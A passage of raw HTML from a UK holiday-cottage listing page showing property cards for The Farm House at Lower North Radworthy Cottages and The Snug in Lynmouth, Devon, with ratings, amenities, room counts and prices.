0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Car parking on site</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Garden / Patio</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">8 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">8</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">4 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">4</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">4 Bathrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">4</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 2 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 4.6 out of 5" title="Reevoo rating - 4.6 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4.6</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>455</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/lower-north-radworthy-cottages-the-farm-house-ukc1339" target="_blank" aria-label="view Lower North Radworthy Cottages - The Farm House (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/lower-north-radworthy-cottages-the-farm-house-ukc1339" title="Lower North Radworthy Cottages - The Farm House" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/the-snug-uk41696" aria-label="Link to The Snug" title="Link to The Snug" target="_blank" rel="noopener noreferrer"><img alt="Living room | The Snug - Watersmeet, Lynmouth" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/114/300/11432876.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Lynmouth, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/the-snug-uk41696" aria-label="The Snug" title="The Snug" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">The Snug</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="4 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Car parking on site</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bedroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 0 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 